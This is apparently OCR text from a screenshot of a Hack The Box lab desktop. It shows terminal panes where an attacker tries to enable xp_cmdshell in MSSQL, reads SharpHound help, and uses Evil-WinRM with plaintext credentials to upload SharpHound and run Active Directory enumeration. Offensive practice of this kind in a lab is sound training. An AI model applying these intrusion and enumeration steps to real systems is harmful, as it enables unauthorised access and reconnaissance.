 File Machine View Input Devices Help
Applications Places
Jan 10 08:57
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Tools 135x18
and run it without touching disk. Parameters are converted to the equivalent CLI arguments
for the SharpHound executable and passed in via reflection. The appropriate function
calls are made in order to ensure that assembly dependencies are loaded properly.
.PARAMETER CollectionMethods
Specifies the CollectionMethods being used. Possible value are:
Group - Collect group membership information
LocalGroup - Collect local group information for computers
LocalAdmin - Collect local admin users for computers
RDP - Collect remote desktop users for computers
DCOM - Collect distributed COM users for computers
PSRemote - Collected members of the Remote Management Users group for computers
Session - Collect session information for computers
Trusts - Enumerate domain trust data
ACL - Collect ACL (Access Control List) data
Container - Collect GPO/OU Data
ComputerOnly - Collects Local Group and Session data
GPOLocalGroup - Collects Local Group information using GPO (Group Policy Objects)
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\> $user='p00_adm'
*Evil-WinRM* PS C:\> $pass='ZQ!5t4r'
*Evil-WinRM* PS C:\> $s=ConvertTo-SecureString -AsPlainText $pass -Force
*Evil-WinRM* PS C:\> $cred=New-Object System.Management.Automation.PSCredential -argu
mentlist $user,$s
*Evil-WinRM* PS C:\> upload /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../
../../home/kali/Tools/SharpHound.ps1
Info: Uploading /home/kali/Desktop/HTB/Endgames/POO/../../../../../../../../../home/k
ali/Tools/SharpHound.ps1 to C:\\SharpHound.ps1
Data: 2239264 bytes of 2239264 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\> import-module ./sharphound.ps1
*Evil-WinRM* PS C:\> invoke-bloodhound
kali@kali: ~/Tools 85x18
12/13/2019  04:01 AM    <DIR>          Program Files (x86)
01/10/2024  02:57 PM         1,342,464 sharphound.exe
01/10/2024  02:57 PM         1,342,464 Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
4 File(s)      3,502,055 bytes
6 Dir(s)  10,130,984,960 bytes free
NULL
SQL (carrot1  dbo@master)> xp_cmdshell